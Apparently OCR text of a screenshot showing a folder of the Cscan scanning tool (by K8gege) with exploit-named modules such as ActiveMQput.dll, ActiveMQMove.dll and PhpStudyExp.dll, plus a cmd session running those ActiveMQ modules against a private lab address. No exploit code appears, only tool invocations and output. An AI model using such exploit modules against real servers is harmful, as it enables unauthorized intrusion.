 今天 (3)
ActiveMQMove.dll
0.0.0.0
ActiveMQput.dll
0.0.0.0
K8
CscanWebExpBuild.exe
CscanWebExpBuild
1.0.0.0
这星期的早些时候 (1
PhpStudyExp.dl
0.0.0.0
今年的早些时候 (10)
Cscan.ini
配置设置
38 字节
user.txt
文本文档
29 字节
MssqlScan.log
文本文档
24 字节
AnyName.dll
1.0.0.0
netscan
很久以前 (3)
SharpCifs.dll
1.3.7.0
SharpCifs
c:\windows\system32\cmd.exe
Cscan 5.2
By K8gege
load netscan.dll
No Content
Finished!
C:\Users\null\Desktop\Cscan>Cscan http://192.168.1.26:8161 ActiveMQput.dll
Cscan 5.2
By K8gege
Call DiyMoudle (c# dll)
http://192.168.1.26:8161
load ActiveMQput.dll
No Content
Finished!
C:\Users\null\Desktop\Cscan>Cscan http://192.168.1.26:8161 ActiveMQMove.dll
Cscan 5.2
By K8gege
Call DiyMoudle (c# dll)
http://192.168.1.26:8161
load ActiveMQMove.dll
No Content
Finished!
C:\Users\null\Desktop\Cscan>